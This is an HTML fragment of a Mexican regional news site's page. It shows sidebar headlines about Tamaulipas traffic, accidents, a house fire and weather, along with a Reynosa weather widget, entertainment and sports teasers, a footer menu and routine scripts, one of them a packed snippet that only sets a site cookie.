                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2025/08/27/reciben-capacitacion-para-un-mejor-futuro/" rel="bookmark" class="td-image-wrap" title="Reciben Capacitación para un mejor futuro"><img class="entry-thumb" src="[data-uri]" alt="" title="Reciben Capacitación para un mejor futuro" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2025/08/Reciben-Capacitacion-para-un-mejor-futuro-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2025/08/27/reciben-capacitacion-para-un-mejor-futuro/" rel="bookmark" title="Reciben Capacitación para un mejor futuro">Reciben Capacitación para un mejor futuro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_d29" data-td_block_id="tdi_3_d29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_d29" data-td_block_id="tdi_3_d29"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/19/comenzarian-operativos-para-verificar-esten-en-regla-con-tarjeton-uber-y-didi-en-tamaulipas/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768829494556-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Comenzarían operativos para verificar estén en regla con tarjetón Uber y Didi en Tamaulipas" title="Comenzarían operativos para verificar estén en regla con tarjetón Uber y Didi en Tamaulipas" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768829494556-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768829494556-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768829494556-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768829494556-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768829494556-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768829494556-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/comenzarian-operativos-para-verificar-esten-en-regla-con-tarjeton-uber-y-didi-en-tamaulipas/"     class="tptn_link"><span class="tptn_title">Comenzarían operativos para verificar estén en regla con tarjetón Uber y Didi en Tamaulipas</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Accidente vial deja cuantiosos daños" title="Accidente vial deja cuantiosos daños" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1024x767.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-768x575.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-696x521.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1068x800.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-561x420.jpg 561w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738.jpg 1079w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1024x767.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-768x575.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-696x521.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1068x800.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-561x420.jpg 561w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738.jpg 1079w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/"     class="tptn_link"><span class="tptn_title">Accidente vial deja cuantiosos daños</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/mueren-dos-menores-en-incendio-de-vivienda/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Mueren dos menores en incendio de vivienda " title="Mueren dos menores en incendio de vivienda " srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/mueren-dos-menores-en-incendio-de-vivienda/"     class="tptn_link"><span class="tptn_title">Mueren dos menores en incendio de vivienda </span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/reforzaran-seguridad-en-carreteras-y-estado-de-fuerza-de-la-guardia-estatal-en-2026/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830284259-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Reforzarán seguridad en carreteras y estado de fuerza de la Guardia Estatal en 2026" title="Reforzarán seguridad en carreteras y estado de fuerza de la Guardia Estatal en 2026" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830284259-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830284259-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830284259-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830284259-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830284259-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830284259-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/reforzaran-seguridad-en-carreteras-y-estado-de-fuerza-de-la-guardia-estatal-en-2026/"     class="tptn_link"><span class="tptn_title">Reforzarán seguridad en carreteras y estado de fuerza de la Guardia Estatal en 2026</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/exortan-a-cuidarse-por-el-descenso-de-la-temperatura/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260119_100439-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Exortan a cuidarse por el descenso de la temperatura" title="Exortan a cuidarse por el descenso de la temperatura" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260119_100439-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260119_100439-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260119_100439-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/exortan-a-cuidarse-por-el-descenso-de-la-temperatura/"     class="tptn_link"><span class="tptn_title">Exortan a cuidarse por el descenso de la temperatura</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_021 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_021" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_021 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">muy nuboso</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_021"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_021">
				<input id="tdi_6_021" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_6_021"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_021">
					<span class="td-big-degrees">20.8</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">21</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">19.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">53						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">6.2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">24</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_86b" class="tdc-row"><div class="vc_row tdi_8_6e2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_6e2{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_8bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_8bb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_3e6 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_3e6" ><script>var block_tdi_11_3e6 = new tdBlock();
block_tdi_11_3e6.id = "tdi_11_3e6";
block_tdi_11_3e6.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_3e6","tdc_css_class":"tdi_11_3e6","tdc_css_class_style":"tdi_11_3e6_rand_style"}';
block_tdi_11_3e6.td_column_number = "3";
block_tdi_11_3e6.block_type = "td_block_3";
block_tdi_11_3e6.post_count = "1";
block_tdi_11_3e6.found_posts = "2832";
block_tdi_11_3e6.header_color = "";
block_tdi_11_3e6.ajax_pagination_infinite_stop = "";
block_tdi_11_3e6.max_num_pages = "2832";
tdBlocksArray.push(block_tdi_11_3e6);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_3e6 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/" rel="bookmark" class="td-image-wrap" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-10-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/" rel="bookmark" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes">Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:13:02+00:00" >19 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_390" class="tdc-row"><div class="vc_row tdi_13_ce4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_ce4{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_393  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_393{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_1c6 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_1c6" ><script>var block_tdi_16_1c6 = new tdBlock();
block_tdi_16_1c6.id = "tdi_16_1c6";
block_tdi_16_1c6.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_1c6","tdc_css_class":"tdi_16_1c6","tdc_css_class_style":"tdi_16_1c6_rand_style"}';
block_tdi_16_1c6.td_column_number = "3";
block_tdi_16_1c6.block_type = "td_block_3";
block_tdi_16_1c6.post_count = "1";
block_tdi_16_1c6.found_posts = "3102";
block_tdi_16_1c6.header_color = "";
block_tdi_16_1c6.ajax_pagination_infinite_stop = "";
block_tdi_16_1c6.max_num_pages = "3102";
tdBlocksArray.push(block_tdi_16_1c6);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_1c6 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/" rel="bookmark" class="td-image-wrap" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-5.29.49-PM-1-770x450-1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/" rel="bookmark" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl">Finales de conferencia definidas: Así quedó la ronda previa al Super...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:04:24+00:00" >19 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=b3d7a12452" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
